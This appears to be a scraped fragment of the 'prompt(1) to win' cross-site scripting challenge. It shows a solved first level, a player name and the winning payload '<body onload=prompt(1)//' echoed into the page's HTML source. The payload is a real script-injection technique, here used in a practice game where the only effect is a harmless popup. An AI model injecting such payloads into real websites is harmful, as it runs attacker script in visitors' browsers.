 prompt(1) to win
1
Text Viewer
YOU WON
mengchen
http://sandbox.prompt.ml
<body onload=prompt(1)//
24
HTML source: <article><body onload=prompt(1)//</article>
About